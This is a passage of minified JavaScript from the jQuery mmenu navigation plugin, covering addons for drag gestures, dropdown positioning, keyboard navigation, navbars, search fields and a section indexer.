"+D.touchmove+"-"+B).on(D.scroll+"-"+B+" "+D.touchmove+"-"+B,function(e){n.hasClass(z.panel+"_opened")&&t.call(i,n)})}))},add:function(){z=O.mmenu._c,O.mmenu._d,(D=O.mmenu._e).add("scroll")},clickAnchor:function(e,n){}},O.mmenu.defaults.dividers={add:!1,addTo:"panels",fixed:!1,type:null},F="drag",(U=o).mmenu.addons[F]={setup:function(){var n,t;this.opts.offCanvas&&(n=this.opts[F],t=this.conf[F],W=U.mmenu.glbl,"boolean"==typeof(n="object"!=typeof(n="boolean"==typeof n?{menu:n,panels:n}:n)?{}:n).menu&&(n.menu={open:n.menu}),"object"!=typeof n.menu&&(n.menu={}),"boolean"==typeof n.panels&&(n.panels={close:n.panels}),"object"!=typeof n.panels&&(n.panels={}),(n=this.opts[F]=U.extend(!0,{},U.mmenu.defaults[F],n)).menu.open&&this.bind("setPage:after",function(){!function(n,t,i){var s,a,o=this,r={events:"panleft panright",typeLower:"x",typeUpper:"X",open_dir:"right",close_dir:"left",negative:!1},l="width",d=r.open_dir,c=function(e){e<=n.maxStartPos&&(p=1)},h=function(){return U("."+H.slideout)},p=0,u=0,f=0,e=this.opts.extensions.all,m=void 0===e?"left":-1<e.indexOf(H.menu+"_position-right")?"right":-1<e.indexOf(H.menu+"_position-top")?"top":-1<e.indexOf(H.menu+"_position-bottom")?"bottom":"left",v=void 0!==e&&(-1<e.indexOf(H.menu+"_position-top")||-1<e.indexOf(H.menu+"_position-bottom")||-1<e.indexOf(H.menu+"_position-front"))?"front":"back";switch(m){case"top":case"bottom":r.events="panup pandown",r.typeLower="y",r.typeUpper="Y",l="height"}switch(m){case"right":case"bottom":r.negative=!0,c=function(e){e>=i.$wndw[l]()-n.maxStartPos&&(p=1)}}switch(m){case"right":r.open_dir="left",r.close_dir="right";break;case"top":r.open_dir="down",r.close_dir="up";break;case"bottom":r.open_dir="up",r.close_dir="down"}"front"==v&&(h=function(){return o.$menu});m=this.__valueOrFn(this.$menu,n.node,i.$page);"string"==typeof m&&(m=U(m));m=new Hammer(m[0],this.opts[F].vendors.hammer);m.on("panstart",function(e){c(e.center[r.typeLower]),a=h(),d=r.open_dir}),m.on(r.events+" panend",function(e){0<p&&e.preventDefault()}),m.on(r.events,function(e){if(s=e["delta"+r.typeUpper],(s=r.negative?-s:s)!=u&&(d=u<=s?r.open_dir:r.close_dir),(u=s)>n.threshold&&1==p){if(i.$html.hasClass(H.wrapper+"_opened"))return;p=2,o._openSetup(),o.trigger("open:start"),i.$html.addClass(H.dragging),f=qe(i.$wndw[l]()*t[l].perc,t[l].min,t[l].max)}2==p&&(s=qe(u,10,f)-("front"==v?f:0),r.negative&&(s=-s),s="translate"+r.typeUpper+"("+s+"px )",a.css({"-webkit-transform":"-webkit-"+s,transform:s}))}),m.on("panend",function(e){2==p&&(i.$html.removeClass(H.dragging),a.css("transform",""),o[d==r.open_dir?"_openFinish":"close"]()),p=0})}.call(this,n.menu,t.menu,W)}),n.panels.close&&this.bind("initPanel:after",function(e){!function(e,n,t,i){var s,a=this,o=e.data(q.parent);o&&(o=o.closest("."+H.panel),e=new Hammer(e[0],a.opts[F].vendors.hammer),s=null,e.on("panright",function(e){s||(a.openPanel(o),s=setTimeout(function(){clearTimeout(s),s=null},a.conf.openingInterval+a.conf.transitionDuration))}))}.call(this,e,n.panels,t.panels,W)}))},add:function(){if("function"!=typeof Hammer||Hammer.VERSION<2)return U.mmenu.addons[F].add=function(){},void(U.mmenu.addons[F].setup=function(){});H=U.mmenu._c,q=U.mmenu._d,U.mmenu._e,H.add("dragging")},clickAnchor:function(e,n){}},U.mmenu.defaults[F]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},U.mmenu.configuration[F]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}},Q="dropdown",(E=o).mmenu.addons.dropdown={setup:function(){var n,f,m,v,t,i;this.opts.offCanvas&&(f=(n=this).opts.dropdown,m=this.conf.dropdown,K=E.mmenu.glbl,"string"==typeof(f="object"!=typeof(f="boolean"==typeof f&&f?{drop:f}:f)?{}:f).position&&(f.position={of:f.position}),(f=this.opts.dropdown=E.extend(!0,{},E.mmenu.defaults.dropdown,f)).drop&&(this.bind("initMenu:after",function(){var e;this.$menu.addClass(R.menu+"_"+Q),"string"!=typeof f.position.of&&(e=this._getOriginalMenuId())&&e.length&&(f.position.of='[href="#'+e+'"]'),"string"==typeof f.position.of&&(v=E(f.position.of),f.event=f.event.split(" "),1==f.event.length&&(f.event[1]=f.event[0]),"hover"==f.event[0]&&v.on(G.mouseenter+"-"+Q,function(){n.open()}),"hover"==f.event[1]&&this.$menu.on(G.mouseleave+"-"+Q,function(){n.close()}))}),this.bind("open:start",function(){this.$menu.data(V.style,this.$menu.attr("style")||""),K.$html.addClass(R.wrapper+"_dropdown")}),this.bind("close:finish",function(){this.$menu.attr("style",this.$menu.data(V.style)),K.$html.removeClass(R.wrapper+"_dropdown")}),t=function(e,n){var t,i,s=n[0],a=n[1],o="x"==e?"outerWidth":"outerHeight",r="x"==e?"left":"top",l="x"==e?"right":"bottom",d="x"==e?"width":"height",c="x"==e?"maxWidth":"maxHeight",h=null,p=K.$wndw["x"==e?"scrollLeft":"scrollTop"](),u=v.offset()[r]-=p,n=u+v[o](),p=K.$wndw[d](),o=m.offset.button[e]+m.offset.viewport[e];if(f.position[e])switch(f.position[e]){case"left":case"bottom":h="after";break;case"right":case"top":h="before"}return"after"==(h=null===h?u+(n-u)/2<p/2?"after":"before":h)?(i=p-((t="x"==e?u:n)+o),s[r]=t+m.offset.button[e],s[l]="auto",f.tip&&a.push(R.menu+"_tip-"+("x"==e?"left":"top"))):(i=(t="x"==e?n:u)-o,s[l]="calc( 100% - "+(t-m.offset.button[e])+"px )",s[r]="auto",f.tip&&a.push(R.menu+"_tip-"+("x"==e?"right":"bottom"))),f.fitViewport&&(s[c]=Math.min(m[d].max,i)),[s,a]},i=function(e){var n;this.vars.opened&&(this.$menu.attr("style",this.$menu.data(V.style)),n=t.call(this,"y",n=[{},[]]),n=t.call(this,"x",n),this.$menu.css(n[0]),f.tip&&this.$menu.removeClass(R.tipleft+" "+R.tipright+" "+R.tiptop+" "+R.tipbottom).addClass(n[1].join(" ")))},this.bind("open:start",i),K.$wndw.on(G.resize+"-"+Q,function(e){i.call(n)}),this.opts.offCanvas.blockUI||K.$wndw.on(G.scroll+"-"+Q,function(e){i.call(n)})))},add:function(){R=E.mmenu._c,V=E.mmenu._d,G=E.mmenu._e,R.add("dropdown"),G.add("mouseenter mouseleave resize scroll")},clickAnchor:function(e,n){}},E.mmenu.defaults.dropdown={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},E.mmenu.configuration.dropdown={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}},J="fixedElements",(X=o).mmenu.addons[J]={setup:function(){var s;this.opts.offCanvas&&(this.opts[J],s=this.conf[J],Z=X.mmenu.glbl,this.bind("setPage:after",function(e){var n=this.conf.classNames[J].fixed,t=e.find("."+n);this.__refactorClass(t,n,Y.slideout),t[s.elemInsertMethod](s.elemInsertSelector);var t=this.conf.classNames[J].sticky,i=e.find("."+t);this.__refactorClass(i,t,Y.sticky),(i=e.find("."+Y.sticky)).length&&(this.bind("open:start",function(){var e;"hidden"==Z.$html.css("overflow")&&(e=Z.$wndw.scrollTop()+s.sticky.offset,i.each(function(){X(this).css("top",parseInt(X(this).css("top"),10)+e)}))}),this.bind("close:finish",function(){i.css("top","")}))}))},add:function(){Y=X.mmenu._c,X.mmenu._d,X.mmenu._e,Y.add("sticky")},clickAnchor:function(e,n){}},X.mmenu.configuration[J]={sticky:{offset:0},elemInsertMethod:"appendTo",elemInsertSelector:"body"},X.mmenu.configuration.classNames[J]={fixed:"Fixed",sticky:"Sticky"},(ee=o).mmenu.addons.iconbar={setup:function(){var o,i,s=this,r=this.opts.iconbar;this.conf.iconbar,ee.mmenu.glbl,(r=r instanceof Array?{add:!0,top:r}:r).add&&(o=null,ee.each(["top","bottom"],function(e,n){var t=r[n];t instanceof Array||(t=[t]);for(var i=ee('<div class="'+ne.iconbar+"__"+n+'" />'),s=0,a=t.length;s<a;s++)i.append(t[s]);i.children().length&&(o=o||ee('<div class="'+ne.iconbar+'" />')).append(i)}),o&&(this.bind("initMenu:after",function(){var e=ne.menu+"_iconbar";r.size&&(e+=" "+ne.menu+"_iconbar-"+r.size),this.$menu.addClass(e).prepend(o)}),"tabs"==r.type)&&(o.addClass(ne.iconbar+"_tabs"),(i=o.find("a")).on(ie.click+"-iconbar",function(e){var n=ee(this);if(n.hasClass(ne.iconbar+"__tab_selected"))e.stopImmediatePropagation();else try{var t=ee(n.attr("href"));t.hasClass(ne.panel)&&(e.preventDefault(),e.stopImmediatePropagation(),s.openPanel(t,!1))}catch(e){}}),this.bind("openPanel:start",function e(n){i.removeClass(ne.iconbar+"__tab_selected");var t=i.filter('[href="#'+n.attr("id")+'"]');t.length?t.addClass(ne.iconbar+"__tab_selected"):(n=n.data(te.parent))&&n.length&&e(n.closest("."+ne.panel))})))},add:function(){ne=ee.mmenu._c,te=ee.mmenu._d,ie=ee.mmenu._e,ne.add("iconbar")},clickAnchor:function(e,n){}},ee.mmenu.defaults.iconbar={add:!1,top:[],bottom:[]},ee.mmenu.configuration.iconbar={},oe="iconPanels",(se=o).mmenu.addons[oe]={setup:function(){var t=this,i=this.opts[oe],s=(this.conf[oe],!1);se.mmenu.glbl,"first"==(i="object"!=typeof(i="number"==typeof(i="boolean"==typeof i?{add:i}:i)||"string"==typeof i?{add:!0,visible:i}:i)?{}:i).visible&&(s=!0,i.visible=1),(i=this.opts[oe]=se.extend(!0,{},se.mmenu.defaults[oe],i)).visible=Math.min(3,Math.max(1,i.visible)),i.visible++;var n,a="";if(!s){for(var e=0;e<=i.visible;e++)a+=" "+ae.panel+"_iconpanel-"+e;a.length&&(a=a.slice(1))}i.add&&(n=function(e){var n;e.parent("."+ae.listitem+"_vertical").length||(n=t.$pnls.children("."+ae.panel),s?n.removeClass(ae.panel+"_iconpanel-first").first().addClass(ae.panel+"_iconpanel-first"):n.removeClass(a).filter("."+ae.panel+"_opened-parent").removeClass(ae.hidden).not(function(){return se(this).parent("."+ae.listitem+"_vertical").length}).add(e).slice(-i.visible).each(function(e){se(this).addClass(ae.panel+"_iconpanel-"+e)}))},this.bind("initMenu:after",function(){var e=[ae.menu+"_iconpanel"];i.size&&e.push(ae.menu+"_iconpanel-"+i.size),i.hideNavbar&&e.push(ae.menu+"_hidenavbar"),i.hideDivider&&e.push(ae.menu+"_hidedivider"),this.$menu.addClass(e.join(" "))}),this.bind("openPanel:start",n),this.bind("initPanels:after",function(e){n.call(t,t.$pnls.children("."+ae.panel+"_opened"))}),this.bind("initListview:after",function(e){!i.blockPanel||e.parent("."+ae.listitem+"_vertical").length||e.children("."+ae.panel+"__blocker").length||e.prepend('<a href="#'+e.closest("."+ae.panel).attr("id")+'" class="'+ae.panel+'__blocker" />')}))},add:function(){ae=se.mmenu._c,se.mmenu._d,se.mmenu._e},clickAnchor:function(e,n){}},se.mmenu.defaults[oe]={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3},function(a){var o,r,i,s,l="keyboardNavigation";a.mmenu.addons[l]={setup:function(){var n,e,t,i;a.mmenu.support.touch||(n=this.opts[l],this.conf[l],s=a.mmenu.glbl,"object"!=typeof(n="boolean"==typeof n||"string"==typeof n?{enable:n}:n)&&(n={}),(n=this.opts[l]=a.extend(!0,{},a.mmenu.defaults[l],n)).enable&&(e=a('<button class="'+o.tabstart+'" />'),t=a('<button class="'+o.tabend+'" />'),i=a('<button class="'+o.tabend+'" />'),this.bind("initMenu:after",function(){n.enhance&&this.$menu.addClass(o.menu+"_keyboardfocus"),this["_initWindow_"+l](n.enhance)}),this.bind("initOpened:before",function(){this.$menu.prepend(e).append(t).children("."+o.mm("navbars-top")+", ."+o.mm("navbars-bottom")).children("."+o.navbar).children("a."+o.title).attr("tabindex",-1)}),this.bind("initBlocker:after",function(){s.$blck.append(i).children("a").addClass(o.tabstart)}),this.bind("open:finish",function(){c.call(this,null,n.enable)}),this.bind("openPanel:finish",function(e){c.call(this,e,n.enable)}),this.bind("initOpened:after:sr-aria",function(){var e=this.$menu.add(s.$blck).children("."+o.tabstart+", ."+o.tabend);this.__sr_aria(e,"hidden",!0),this.__sr_role(e,"presentation")})))},add:function(){o=a.mmenu._c,r=a.mmenu._d,i=a.mmenu._e,o.add("tabstart tabend"),i.add("focusin keydown")},clickAnchor:function(e,n){}},a.mmenu.defaults[l]={enable:!1,enhance:!1},a.mmenu.configuration[l]={},a.mmenu.prototype["_initWindow_"+l]=function(e){s.$wndw.off(i.keydown+"-offCanvas"),s.$wndw.off(i.focusin+"-"+l).on(i.focusin+"-"+l,function(e){var n;!s.$html.hasClass(o.wrapper+"_opened")||(n=a(e.target)).is("."+o.tabend)&&(e=a(),n.parent().is("."+o.menu)&&s.$blck&&(e=s.$blck),(e=!(e=n.parent().is("."+o.wrapper+"__blocker")?s.$body.find("."+o.menu+"_offcanvas").filter("."+o.menu+"_opened"):e).length?n.parent():e).children("."+o.tabstart).focus())}),s.$wndw.off(i.keydown+"-"+l).on(i.keydown+"-"+l,function(e){var n=a(e.target),t=n.closest("."+o.menu);if(t.length&&(t.data("mmenu"),!n.is("input, textarea")))switch(e.keyCode){case 13:(n.is(".mm-toggle")||n.is(".mm-check"))&&n.trigger(i.click);break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}}),e&&s.$wndw.off(i.keydown+"-"+l).on(i.keydown+"-"+l,function(e){var n=a(e.target),t=n.closest("."+o.menu);if(t.length){var i=t.data("mmenu");if(n.is("input"))27===e.keyCode&&n.val("");else switch(e.keyCode){case 8:var s=t.find("."+o.panel+"_opened").data(r.parent);s&&s.length&&i.openPanel(s.closest("."+o.panel));break;case 27:t.hasClass(o.menu+"_offcanvas")&&i.close()}}})};var d="input, select, textarea, button, label, a[href]";function c(e,n){e=e||this.$pnls.children("."+o.panel+"_opened");var t=a(),i=this.$menu.children("."+o.mm("navbars_top")+", ."+o.mm("navbars_bottom")).children("."+o.navbar);i.find(d).filter(":focus").length||("default"==n&&((t=!(t=e.children("."+o.listview).find("a[href]").not("."+o.hidden)).length?e.find(d).not("."+o.hidden):t).length||(t=i.find(d).not("."+o.hidden))),(t=!t.length?this.$menu.children("."+o.tabstart):t).first().focus())}}(o),de="lazySubmenus",(re=o).mmenu.addons[de]={setup:function(){var e=this.opts[de];this.conf[de],re.mmenu.glbl,(e=this.opts[de]=re.extend(!0,{},re.mmenu.defaults[de],e="object"!=typeof(e="boolean"==typeof e?{load:e}:e)?{}:e)).load&&(this.bind("initMenu:after",function(){this.$pnls.find("li").children(this.conf.panelNodetype).not("."+le.inset).not("."+le.nolistview).not("."+le.nopanel).addClass(le.panel+"_lazysubmenu "+le.nolistview+" "+le.nopanel)}),this.bind("initPanels:before",function(e){e=e||this.$pnls.children(this.conf.panelNodetype),this.__findAddBack(e,"."+le.panel+"_lazysubmenu").not("."+le.panel+"_lazysubmenu ."+le.panel+"_lazysubmenu").removeClass(le.panel+"_lazysubmenu "+le.nolistview+" "+le.nopanel)}),this.bind("initOpened:before",function(){var e=this.$pnls.find("."+this.conf.classNames.selected).parents("."+le.panel+"_lazysubmenu");e.length&&(e.removeClass(le.panel+"_lazysubmenu "+le.nolistview+" "+le.nopanel),this.initPanels(e.last()))}),this.bind("openPanel:before",function(e){e=this.__findAddBack(e,"."+le.panel+"_lazysubmenu").not("."+le.panel+"_lazysubmenu ."+le.panel+"_lazysubmenu");e.length&&this.initPanels(e)}))},add:function(){le=re.mmenu._c,re.mmenu._d,re.mmenu._e},clickAnchor:function(e,n){}},re.mmenu.defaults[de]={load:!1},re.mmenu.configuration[de]={},(ce=o).mmenu.addons.navbars={setup:function(){var r,l,d=this,c=this.opts.navbars,h=this.conf.navbars;ce.mmenu.glbl,void 0!==c&&(c instanceof Array||(c=[c]),r={},l={},c.length&&(ce.each(c,function(e){void 0===(n="object"!=typeof(n="boolean"==typeof(n=c[e])&&n?{}:n)?{}:n).content&&(n.content=["prev","title"]),n.content instanceof Array||(n.content=[n.content]);var n=ce.extend(!0,{},d.opts.navbar,n),t=ce('<div class="'+he.navbar+'" />'),i=n.height;"number"!=typeof i?i=1:1<(i=Math.min(4,Math.max(1,i)))&&t.addClass(he.navbar+"_size-"+i);e=n.position;r[e="bottom"!==e?"top":e]||(r[e]=0),r[e]+=i,l[e]||(l[e]=ce('<div class="'+he.navbars+"_"+e+'" />')),l[e].append(t);for(var s=0,a=n.content.length;s<a;s++){var o=ce.mmenu.addons.navbars[n.content[s]]||null;o?o.call(d,t,n,h):((o=n.content[s])instanceof ce||(o=ce(n.content[s])),t.append(o))}e=ce.mmenu.addons.navbars[n.type]||null;e&&e.call(d,t,n,h),t.children("."+he.btn).length&&t.addClass(he.navbar+"_has-btns")}),this.bind("initMenu:after",function(){for(var e in r)this.$menu.addClass(he.menu+"_navbar_"+e+"-"+r[e]),this.$menu["bottom"==e?"append":"prepend"](l[e])})))},add:function(){he=ce.mmenu._c,ce.mmenu._d,ce.mmenu._e,he.add("navbars")},clickAnchor:function(e,n){}},ce.mmenu.configuration.navbars={breadcrumbs:{separator:"/",removeFirst:!1}},ce.mmenu.configuration.classNames.navbars={},function(r){var l,t,d,c="pageScroll";r.mmenu.addons[c]={setup:function(){var i,n,s,a,e=this.opts[c],o=this.conf[c];d=r.mmenu.glbl,(e=this.opts[c]=r.extend(!0,{},r.mmenu.defaults[c],e="boolean"==typeof e?{scroll:e}:e)).scroll&&this.bind("close:finish",function(){h(o.scrollOffset)}),e.update&&(n=[],s=[],(i=this).bind("initListview:after",function(e){i.__filterListItemAnchors(e.find("."+l.listview).children("li")).each(function(){var e=r(this).attr("href");p(e)&&n.push(e)}),s=n.reverse()}),a=-1,d.$wndw.on(t.scroll+"-"+c,function(e){for(var n=d.$wndw.scrollTop(),t=0;t<s.length;t++)if(r(s[t]).offset().top<n+o.updateOffset){a!==t&&(a=t,i.setSelected(i.__filterListItemAnchors(i.$pnls.children("."+l.panel+"_opened").find("."+l.listview).children("li")).filter('[href="'+s[t]+'"]').parent()));break}}))},add:function(){l=r.mmenu._c,r.mmenu._d,t=r.mmenu._e},clickAnchor:function(e,n,t){if(i=!1,n&&t&&this.opts.offCanvas&&this.opts[c].scroll&&d.$page&&d.$page.length){e=e.attr("href");if(p(e)){if(i=r(e),!this.$menu.is("."+l.menu+"_sidebar-expanded")||!d.$html.is("."+l.wrapper+"_sidebar-expanded"))return{close:!0};h(this.conf[c].scrollOffset)}}}},r.mmenu.defaults[c]={scroll:!1,update:!1};var i=!(r.mmenu.configuration[c]={scrollOffset:0,updateOffset:50});function h(e){i&&i.length&&i.is(":visible")&&d.$html.add(d.$body).animate({scrollTop:i.offset().top+e}),i=!1}function p(e){try{return"#"!=e&&"#"==e.slice(0,1)&&d.$page.find(e).length}catch(e){return}}}(o),ve="searchfield",(pe=o).mmenu.addons[ve]={setup:function(){var i=this,s=this.opts[ve],e=this.conf[ve];pe.mmenu.glbl,"boolean"==typeof(s="object"!=typeof(s="boolean"==typeof s?{add:s}:s)?{}:s).panel&&(s.panel={add:s.panel}),"object"!=typeof s.panel&&(s.panel={}),s.add&&("panel"==s.addTo&&(s.panel.add=!0),s.panel.add&&(s.showSubPanels=!1,s.panel.splash&&(s.cancel=!0)),s=this.opts[ve]=pe.extend(!0,{},pe.mmenu.defaults[ve],s),this.conf[ve]=pe.extend(!0,{},pe.mmenu.configuration[ve],e),this.bind("close:start",function(){this.$menu.find("."+ue.searchfield).children("input").blur()}),this.bind("initPanels:after",function(e){var n,t=pe();switch(s.panel.add&&(t=this._initSearchPanel(e)),s.addTo){case"panels":n=e;break;case"panel":n=t;break;default:n=this.$menu.find(s.addTo)}n.each(function(){var e=i._initSearchfield(pe(this));s.search&&e.length&&i._initSearching(e)}),s.noResults&&(s.panel.add?t:e).each(function(){i._initNoResultsMsg(pe(this))})}))},add:function(){ue=pe.mmenu._c,fe=pe.mmenu._d,me=pe.mmenu._e,ue.add("searchfield"),fe.add("searchfield"),me.add("input focus blur")},clickAnchor:function(e,n){if(e.hasClass(ue.searchfield+"__btn")){if(e.hasClass(ue.btn+"_close")){var t=e.closest("."+ue.searchfield).find("input");return t.val(""),this.search(t),!0}if(e.hasClass(ue.btn+"_next"))return e.closest("."+ue.searchfield).submit(),!0}}},pe.mmenu.defaults[ve]={add:!1,addTo:"panels",noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},pe.mmenu.configuration[ve]={clear:!1,form:!1,input:!1,submit:!1},pe.mmenu.prototype._initSearchPanel=function(e){var n=this.opts[ve];if(this.conf[ve],this.$pnls.children("."+ue.panel+"_search").length)return pe();var t=pe('<div class="'+ue.panel+'_search " />').append("<ul />").appendTo(this.$pnls);switch(n.panel.id&&t.attr("id",n.panel.id),n.panel.title&&t.attr("data-mm-title",n.panel.title),n.panel.fx){case!1:break;case"none":t.addClass(ue.panel+"_noanimation");break;default:t.addClass(ue.panel+"_fx-"+n.panel.fx)}return n.panel.splash&&t.append('<div class="'+ue.panel+'__searchsplash">'+n.panel.splash+"</div>"),this._initPanels(t),t},pe.mmenu.prototype._initSearchfield=function(e){var n=this.opts[ve],t=this.conf[ve];if(e.parent("."+ue.listitem+"_vertical").length)return pe();if(e.find("."+ue.searchfield).length)return e.find("."+ue.searchfield);var i=pe("<"+(t.form?"form":"div")+' class="'+ue.searchfield+'" />'),s=pe('<div class="'+ue.searchfield+'__input" />'),a=pe('<input placeholder="'+this.i18n(n.placeholder)+'" type="text" autocomplete="off" />');return s.append(a).appendTo(i),e.prepend(i),e.hasClass(ue.panel)&&e.addClass(ue.panel+"_has-searchfield"),We(a,t.input),t.clear&&pe('<a class="'+ue.btn+" "+ue.btn+"_close "+ue.searchfield+'__btn" href="#" />').appendTo(s),We(i,t.form),t.form&&t.submit&&!t.clear&&pe('<a class="'+ue.btn+" "+ue.btn+"_next "+ue.searchfield+'__btn" href="#" />').appendTo(s),n.cancel&&pe('<a href="#" class="'+ue.searchfield+'__cancel">'+this.i18n("cancel")+"</a>").appendTo(i),i},pe.mmenu.prototype._initSearching=function(e){var n=this,t=this.opts[ve],i=(this.conf[ve],{});e.closest("."+ue.panel+"_search").length?(i.$pnls=this.$pnls.find("."+ue.panel),i.$nrsp=e.closest("."+ue.panel)):e.closest("."+ue.panel).length?(i.$pnls=e.closest("."+ue.panel),i.$nrsp=i.$pnls):(i.$pnls=this.$pnls.find("."+ue.panel),i.$nrsp=this.$menu),i.$pnls=i.$pnls.not(function(){return pe(this).parent("."+ue.listitem+"_vertical").length}),t.panel.add&&(i.$pnls=i.$pnls.not("."+ue.panel+"_search"));var s=e.find("input"),a=e.find("."+ue.searchfield+"__cancel"),o=this.$pnls.children("."+ue.panel+"_search"),e=i.$pnls.find("."+ue.listitem);i.$itms=e.not("."+ue.listitem+"_divider"),i.$dvdr=e.filter("."+ue.listitem+"_divider"),t.panel.add&&t.panel.splash&&s.off(me.focus+"-"+ve+"-splash").on(me.focus+"-"+ve+"-splash",function(e){n.openPanel(o)}),t.cancel&&(s.off(me.focus+"-"+ve+"-cancel").on(me.focus+"-"+ve+"-cancel",function(e){a.addClass(ue.searchfield+"__cancel-active")}),a.off(me.click+"-"+ve+"-splash").on(me.click+"-"+ve+"-splash",function(e){e.preventDefault(),pe(this).removeClass(ue.searchfield+"__cancel-active"),o.hasClass(ue.panel+"_opened")&&n.openPanel(n.$pnls.children("."+ue.panel+"_opened-parent").last())})),t.panel.add&&"panel"==t.addTo&&this.bind("openPanel:finish",function(e){e[0]===o[0]&&s.focus()}),s.data(fe.searchfield,i).off(me.input+"-"+ve).on(me.input+"-"+ve,function(e){!function(){switch(e.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return 1}}()&&n.search(s)}),this.search(s)},pe.mmenu.prototype._initNoResultsMsg=function(e){var n,t=this.opts[ve];this.conf[ve],(e=!e.closest("."+ue.panel).length?this.$pnls.children("."+ue.panel).first():e).children("."+ue.panel+"__noresultsmsg").length||(n=e.children("."+ue.listview).first(),t=pe('<div class="'+ue.panel+"__noresultsmsg "+ue.hidden+'" />').append(this.i18n(t.noResults)),n.length?t.insertAfter(n):t.prependTo(e))},pe.mmenu.prototype.search=function(i,t){var s=this,a=this.opts[ve];this.conf[ve],i=i||this.$menu.find("."+ue.searchfield).chidren("input").first(),t=(t=t||i.val()).toLowerCase().trim();var n,e=i.data(fe.searchfield),o=i.closest("."+ue.searchfield).find("."+ue.btn),r=this.$pnls.children("."+ue.panel+"_search"),l=e.$pnls,d=e.$itms,c=e.$dvdr,e=e.$nrsp;d.removeClass(ue.listitem+"_nosubitems").find("."+ue.btn+"_fullwidth-search").removeClass(ue.btn+"_fullwidth-search "+ue.btn+"_fullwidth"),r.children("."+ue.listview).empty(),l.scrollTop(0),t.length?(d.add(c).addClass(ue.hidden),d.each(function(){var e=pe(this),n="a";(a.showTextItems||a.showSubPanels&&e.find("."+ue.btn+"_next"))&&(n="a, span"),-1<e.children(n).not("."+ue.btn+"_next").text().toLowerCase().indexOf(t)&&e.removeClass(ue.hidden)}),a.panel.add?(n=pe(),l.each(function(){var e=s.__filterListItems(pe(this).find("."+ue.listitem)).clone(!0);e.length&&(n=(n=a.panel.dividers?n.add('<li class="'+ue.listitem+" "+ue.listitem+'_divider">'+pe(this).find("."+ue.navbar+"__title").text()+"</li>"):n).add(e))}),n.find("."+ue.mm("toggle")).remove().end().find("."+ue.mm("check")).remove().end().find("."+ue.btn).remove(),r.children("."+ue.listview).append(n),this.openPanel(r)):(a.showSubPanels&&l.each(function(e){var n=pe(this);s.__filterListItems(n.find("."+ue.listitem)).each(function(){var e=pe(this).data(fe.child);e&&e.find("."+ue.listview).children().removeClass(ue.hidden)})}),pe(l.get().reverse()).each(function(e){var n=pe(this),t=n.data(fe.parent);t&&(s.__filterListItems(n.find("."+ue.listitem)).length?t.hasClass(ue.hidden)&&t.removeClass(ue.hidden).children("."+ue.btn+"_next").not("."+ue.btn+"_fullwidth").addClass(ue.btn+"_fullwidth").addClass(ue.btn+"_fullwidth-search"):i.closest("."+ue.panel).length||((n.hasClass(ue.panel+"_opened")||n.hasClass(ue.panel+"_opened-parent"))&&setTimeout(function(){s.openPanel(t.closest("."+ue.panel))},(e+1)*(1.5*s.conf.openingInterval)),t.addClass(ue.listitem+"_nosubitems")))}),this.__filterListItems(l.find("."+ue.listitem)).each(function(){pe(this).prevAll("."+ue.listitem+"_divider").first().removeClass(ue.hidden)})),o.removeClass(ue.hidden),e.find("."+ue.panel+"__noresultsmsg")[d.not("."+ue.hidden).length?"addClass":"removeClass"](ue.hidden),a.panel.add&&(a.panel.splash&&r.find("."+ue.panel+"__searchsplash").addClass(ue.hidden),d.add(c).removeClass(ue.hidden))):(d.add(c).removeClass(ue.hidden),o.addClass(ue.hidden),e.find("."+ue.panel+"__noresultsmsg").addClass(ue.hidden),a.panel.add&&(a.panel.splash?r.find("."+ue.panel+"__searchsplash").removeClass(ue.hidden):i.closest("."+ue.panel+"_search").length||this.openPanel(this.$pnls.children("."+ue.panel+"_opened-parent").last()))),this.trigger("updateListview")},Ce="sectionIndexer",(_e=o).mmenu.addons[Ce]={setup:function(){var a=this,n=this.opts[Ce];this.conf[Ce],_e.mmenu.glbl,"object"!=typeof(n="boolean"==typeof n?{add:n}:n)&&(n={});var n=this.opts[Ce]=_e.extend(!0,{},_e.mmenu.defaults[Ce],n),t=null;this.bind("initPanels:after",function(e){n.add&&(("panels"===n.addTo?e:_e(n.addTo,this.$menu).filter("."+be.panel)).find("."+be.listitem+"_divider").closest("."+be.panel).addClass(be.panel+"_has-sectionindexer"),t||(t=_e('<div class="'+be.sectionindexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>')).on(ge.mouseover+"-"+Ce+" "+ge.touchstart+"-"+Ce,"a",function(e){var n=_e(e.target).attr("href").slice(1),t=a.$pnls.children("."+be.panel+"_opened"),i=t.find("."+be.listview),s=-1,e=t.scrollTop();t.scrollTop(0),i.children("."+be.listitem+"_divider").not("."+be.hidden).each(function(){s<0&&n==_e(this).text().slice(0,1).toLowerCase()&&(s=_e(this).position().top)}),t.scrollTop(-1<s?s:e)}),e=function(e){e=e||this.$pnls.children("."+be.panel+"_opened"),this.$menu[(e.hasClass(be.panel+"_has-sectionindexer")?"add":"remove")+"Class"](be.menu+"_has-sectionindexer")},this.bind("openPanel:start",e),this.bind("initPanels:after",e))})},add:function(){be=_e.mmenu._c,_e.mmenu._d,ge=_e.mmenu._e,be.add("sectionindexer"),ge.add("mouseover")},clickAnchor:function(e,n){if(e.parent().is("."+be.indexer))return!0}},_e.mmenu.defaults[Ce]={add:!1,addTo:"panels"},xe="setSelected",(we=o).mmenu.addons[xe]={setup:function(){var 